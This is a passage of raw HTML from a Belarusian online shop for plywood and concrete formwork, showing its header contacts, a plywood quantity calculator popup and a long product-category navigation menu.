https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo-300x300.png 300w, https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo-150x150.png 150w" data-lazy-sizes="(max-width: 599px) 100vw, 599px" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo.png" /><noscript><img width="599" height="599" src="https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo.png" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo.png 599w, https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo-300x300.png 300w, https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo-150x150.png 150w" sizes="(max-width: 599px) 100vw, 599px" /></noscript></div></div><span class="w-text hidden_for_tablets ush_text_1 nowrap"><a href="tel:+375298635777" class="w-text-h"><span class="w-text-value">+375 29 863-57-77</span></a></span></div></div><div class="w-text hidden_for_tablets hidden_for_mobiles ush_text_3 nowrap icon_atleft"><a href="mailto:info@sanditrade.by" class="w-text-h"><i class="fas fa-envelope"></i><span class="w-text-value">info@sanditrade.by</span></a></div><div class="w-html hidden_for_laptops hidden_for_tablets ush_html_2"><a href="tg://resolve?domain=Sanditrade_bot" target="_blank" class="telegram-link" style="display: inline-flex; align-items: center; text-decoration: none; color: inherit;">
  <span class="telegramIcon" style="display: flex; align-items: center; margin-top:10px;">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25" width="35" height="35" fill="none" data-testid="icon">
      <path d="M18.6545 4.62957L3.38807 10.3545C3.23132 10.4133 3.21184 10.6271 3.3554 10.7132L7.89147 13.4349C7.95775 13.4746 8.041 13.4727 8.10531 13.4298L14 9.5L9.05201 14.9428C9.01854 14.9796 9 15.0276 9 15.0773V18.4593C9 18.645 9.23101 18.7305 9.35185 18.5895L11.888 15.6306C11.9524 15.5555 12.062 15.5388 12.1459 15.5912L15.7601 17.8501C15.8772 17.9232 16.0314 17.8586 16.0614 17.7239L18.92 4.86022C18.9544 4.70522 18.8032 4.57381 18.6545 4.62957Z" fill="currentColor"></path>
      <path opacity="0.4" d="M9.35185 18.5895L12 15.5L10 14L9 15V18.4593C9 18.645 9.23101 18.7305 9.35185 18.5895Z" fill="currentColor"></path>
    </svg>
  </span>
</a>
</div><div class="w-popup ush_popup_1 align_none" id="calcPopup"><button class="w-popup-trigger type_icon" aria-label="Всплывающее окно"><i class="fas fa-calculator"></i></button><div class="w-popup-overlay" style="background:rgba(0,0,0,0.85);"></div><div class="w-popup-wrap" style="--title-color:var(--color-content-heading);--title-bg-color:var(--color-content-bg-alt);--content-color:var(--color-content-text);--content-bg-color:var(--color-content-bg)"><div class="w-popup-box animation_fadeIn closerpos_inside without_title" style="width:600px;"><div class="w-popup-box-h"><div class="w-popup-box-content" style="padding:5%;"><br />
<style>
        .calculator {
            text-align: center;
            width: 99%;
            margin: 10px auto;
            padding: 7px;
            border: 1px solid #999;
            border-radius:7px;
            /*background-color: #00BF80;*/
            background-color: #ccc;
            box-shadow: 0 0 10px rgba(0,0,0,0.1);
        }
        .row {
            margin-bottom: 10px;
            padding:7px;
        }
        .field {
            display: inline-block;
            margin-right: 15px;
            vertical-align: top;
            border:3px solid #fff;
            border-radius:7px;
            padding: 5px;
            margin-bottom: 10px;
        }
        .field label {
            display: block;
            text-align: center;
        }
        select, input[type="number"] {
            padding: 5px;
            width: 160px;
            height: 27px;
            background-color: white;
            border-radius: 5px;
        }
    </style>
<div class="calculator">
<h4>КАЛЬКУЛЯТОР РАСЧЕТА ФАНЕРЫ</h4>
<h5>1. Для расчета выберите требуемый формат листа и толщину</h5>
<div class="row">
<div class="field">
            <label for="format">Формат фанеры:</label><br />
            <select id="format" name="format" onchange="calculateValues('format')"><option value="1525x1525">1525x1525 мм</option><option value="1220x2440">1220x2440 мм</option><option value="1250x2500">1250x2500 мм</option><option value="1500x2500">1500x2500 мм</option><option value="1500x3000">1500x3000 мм</option><option value="1525x3050">1525x3050 мм</option></select>
        </div>
<div class="field">
            <label for="thickness">Толщина фанеры:</label><br />
            <select id="thickness" name="thickness" onchange="calculateValues('thickness')"><option value="3">3 мм</option><option value="4">4 мм</option><option value="5">5 мм</option><option value="6">6 мм</option><option value="8">8 мм</option><option value="9">9 мм</option><option value="10">10 мм</option><option value="12">12 мм</option><option value="15">15 мм</option><option value="18">18 мм</option><option value="21">21 мм</option><option value="24">24 мм</option><option value="27">27 мм</option><option value="30">30 мм</option><option value="35">35 мм</option><option value="40">40 мм</option></select>
        </div>
</p></div>
<h5>2. Заполните какое-либо поле требуемым значением для расчета</h5>
<p><sup>(укажите требуемое: либо количество листов, либо площадь, либо объем, остальные значения рассчитает калькулятор)</sup></p>
<div class="row">
<div class="field">
            <label for="sheetsCount">Количество листов:</label><br />
            <input type="number" id="sheetsCount" name="sheetsCount" oninput="calculateValues('sheetsCount')">
        </div>
<div class="field">
            <label for="totalArea">Общая площадь (м²):</label><br />
            <input type="number" id="totalArea" name="totalArea" oninput="calculateValues('totalArea')">
        </div>
<div class="field">
            <label for="totalVolume">Общий объём (м³):</label><br />
            <input type="number" id="totalVolume" name="totalVolume" oninput="calculateValues('totalVolume')">
        </div>
<div class="field">
            <label for="totalWeight">Общий вес (кг):</label><br />
            <input type="number" id="totalWeight" name="totalWeight" oninput="calculateValues('totalWeight')">
        </div>
</p></div>
</div>
<p><script src="/calc/fanera-popup.js"></script></p>
</div><div class="w-popup-closer"></div></div></div></div></div><div class="w-cart dropdown_height ush_cart_1 height_full empty"><div class="w-cart-h"><a class="w-cart-link" href="https://sanditrade.by/cart/" aria-label="Корзина"><span class="w-cart-icon"><i class="fas fa-shopping-cart"></i><span class="w-cart-quantity" style="background:var(--color-header-middle-text-hover);color:var(--color-header-middle-bg);"></span></span></a><div class="w-cart-notification"><div>Вы отложили <span class="product-name">Товар</span> в свою корзину.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div></div></div></div><div class="l-subheader at_bottom"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop ush_menu_1 spread dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Меню" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-1405" class="specialWrap menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-1405 columns_5"><a class="w-nav-anchor level_1" href="https://sanditrade.by/katalog/"><span class="w-nav-title">Каталог</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-1574"><a class="w-nav-anchor level_2" href="https://sanditrade.by/product-category/fanera/"><span class="w-nav-title">Фанера</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-2272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-2272"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/"><span class="w-nav-title">Фанера по назначению</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-2269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2269"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/fanera-avtomobilnaja/"><span class="w-nav-title">Фанера автомобильная</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2270"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/fanera-dekorativnaja/"><span class="w-nav-title">Фанера декоративная</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1575"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/mebelnaja-fanera/"><span class="w-nav-title">Фанера мебельная</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1576"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/transportnaja-fanera/"><span class="w-nav-title">Фанера транспортная</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1589"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/fanera-stroitelnaja/"><span class="w-nav-title">Фанера строительная</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1580"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/fanera-dlja-detskih-igrovyh-kompleksov/"><span class="w-nav-title">Фанера для детских игровых комплексов</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1581"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/fanera-dlja-lazernoj-rezki/"><span class="w-nav-title">Фанера для лазерной резки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1583"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/fanera-dlja-opalubki/"><span class="w-nav-title">Фанера для опалубки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1584"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/fanera-dlja-skalodroma/"><span class="w-nav-title">Фанера для скалодрома</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1585"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/fanera-dlja-upakovki-i-poddonov/"><span class="w-nav-title">Фанера для упаковки и поддонов</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3631"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-naznacheniju/fanera-dlja-pola/"><span class="w-nav-title">Фанера для пола</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-2271"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/"><span class="w-nav-title">Фанера по виду</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-2501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2501"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/fanera-finskaja/"><span class="w-nav-title">Фанера финская</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2504"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/fanera-berezovaja/"><span class="w-nav-title">Фанера березовая</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2276"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/trudnogorjuchaja-fanera/"><span class="w-nav-title">Фанера трудногорючая</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1578"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/clearply/"><span class="w-nav-title">Фанера ClearPly</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1579"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/fanera-vlagostojkaja-fk/"><span class="w-nav-title">Фанера ФК влагостойкая</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1586"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/fanera-laminirovannaja/"><span class="w-nav-title">Фанера ламинированная</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1587"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/fanera-laminirovannaja-s-setkoj/"><span class="w-nav-title">Фанера ламинированная с сеткой</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1588"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/fanera-povyshennoj-vlagostojkosti-fsf/"><span class="w-nav-title">Фанера ФСФ повышенной влагостойкости</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1590"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/cvetnaja-laminirovannaja-fanera/"><span class="w-nav-title">Фанера цветная ламинированная</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1591"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/cvetnaja-laminirovannaja-fanera-s-setkoj/"><span class="w-nav-title">Фанера цветная ламинированная с сеткой</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2471" class="new-menu-icon menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2471"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-vidu/fanera-seraja-laminirovannaja-antracyt/"><span class="w-nav-title">Фанера серая ламинированная антрацит</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-2295"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/"><span class="w-nav-title">Фанера по толщине</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3112"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-3mm/"><span class="w-nav-title">Фанера толщиной 3 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2304"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-4mm/"><span class="w-nav-title">Фанера толщиной 4 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3113"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-5mm/"><span class="w-nav-title">Фанера толщиной 5 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2306"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-6mm/"><span class="w-nav-title">Фанера толщиной 6 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3110"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-8mm/"><span class="w-nav-title">Фанера толщиной 8 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2307"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-9mm/"><span class="w-nav-title">Фанера толщиной 9 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2887"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-10mm/"><span class="w-nav-title">Фанера толщиной 10 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2296"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-12mm/"><span class="w-nav-title">Фанера толщиной 12 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2297"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-15mm/"><span class="w-nav-title">Фанера толщиной 15 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2298"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-18mm/"><span class="w-nav-title">Фанера толщиной 18 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2299"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-21mm/"><span class="w-nav-title">Фанера толщиной 21 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2300"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-24mm/"><span class="w-nav-title">Фанера толщиной 24 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2301"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-27mm/"><span class="w-nav-title">Фанера толщиной 27 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2302"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-30mm/"><span class="w-nav-title">Фанера толщиной 30 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2303"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-35mm/"><span class="w-nav-title">Фанера толщиной 35 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2305"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-po-tolshhine/tolshina-40mm/"><span class="w-nav-title">Фанера толщиной 40 мм</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-2562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-2562"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/fanera/fanera-razmer/"><span class="w-nav-title">Фанера по размеру</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-2559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2559"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-razmer/fanera-1250x2500-mm/"><span class="w-nav-title">Фанера 1250&#215;2500 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2560"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-razmer/fanera-1500x3000-mm/"><span class="w-nav-title">Фанера 1500&#215;3000 мм</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-2561"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fanera/fanera-razmer/fanera-1525x1525-mm/"><span class="w-nav-title">Фанера 1525&#215;1525 мм</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-3874" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-3874"><a class="w-nav-anchor level_3" href="https://sanditrade.by/syply/"><span class="w-nav-title">Фанера SyPly (Сыктывкар)</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-1765"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/krepez/"><span class="w-nav-title">Крепеж и герметик</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-1566"><a class="w-nav-anchor level_2" href="https://sanditrade.by/product-category/opalubka/"><span class="w-nav-title">Опалубка</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-3475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-3475"><a class="w-nav-anchor level_3" href="#"><span class="w-nav-title">Опалубка по виду</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1568"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/opalubka/krupnoshhitovaja-opalubka-gamma/"><span class="w-nav-title">Крупнощитовая опалубка</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1569"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/opalubka/melkoshhitovaja-opalubka/"><span class="w-nav-title">Мелкощитовая опалубка</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-3476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-3476"><a class="w-nav-anchor level_3" href="#"><span class="w-nav-title">Опалубка по назначению</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1572"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/opalubka/opalubka-sten/"><span class="w-nav-title">Опалубка стен</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1570"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/opalubka/opalubka-kolonn/"><span class="w-nav-title">Опалубка колонн</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_4 menu-item-1571"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/opalubka/opalubka-perekrytij/"><span class="w-nav-title">Опалубка перекрытий</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_5"><li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_5 menu-item-3500"><a class="w-nav-anchor level_5" href="https://sanditrade.by/product/opalubka-na-teleskopicheskih-stojkah/"><span class="w-nav-title">Опалубка перекрытий на телескопических стойках</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_5 menu-item-3499"><a class="w-nav-anchor level_5" href="https://sanditrade.by/product/objomnaja-opalubka/"><span class="w-nav-title">Объёмная опалубка перекрытий. Опалубка чашечная Техно-CUP</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_5 menu-item-3498"><a class="w-nav-anchor level_5" href="https://sanditrade.by/product/opalubka-na-obemnyh-stojkah/"><span class="w-nav-title">Объёмная опалубка перекрытий — Опалубка клиновая</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_5 menu-item-3489"><a class="w-nav-anchor level_5" href="https://sanditrade.by/product-category/opalubka/komplektujushhie-k-opalubke/stojki/"><span class="w-nav-title">Стойки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_5 menu-item-1592"><a class="w-nav-anchor level_5" href="https://sanditrade.by/product-category/opalubka/komplektujushhie-k-opalubke/balka-dvutavrovaja/"><span class="w-nav-title">Балка двутавровая деревянная БДК</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1573"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/opalubka/specialnaja-opalubka/"><span class="w-nav-title">Специальная опалубка</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-1595"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/"><span class="w-nav-title">Фиксаторы для арматуры</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-1880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1880"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/zvezda/"><span class="w-nav-title">Фиксатор звёздочка</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1884"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/fiksator-armatury-stulchik/"><span class="w-nav-title">Фиксатор стульчик</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3537"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/fiksator-armatury-dlja-sypuchih-gruntov/"><span class="w-nav-title">Фиксатор для сыпучих грунтов</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1888"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/fiksator-konus-dla-opalubki/"><span class="w-nav-title">Фиксатор конус и трубка ПВХ</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1890"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/zashhitnyj-kolpachok/"><span class="w-nav-title">Фиксатор защитный колпачок</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1891"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/probka-zaglushka/"><span class="w-nav-title">Фиксатор пробка-заглушка</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-1567"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/opalubka/komplektujushhie-k-opalubke/"><span class="w-nav-title">Комплектующие и материалы к опалубке</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-1898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1898"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/opalubka/komplektujushhie-k-opalubke/gajki-dlja-opalubki/"><span class="w-nav-title">Гайки для опалубки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1900"><a class="w-nav-anchor 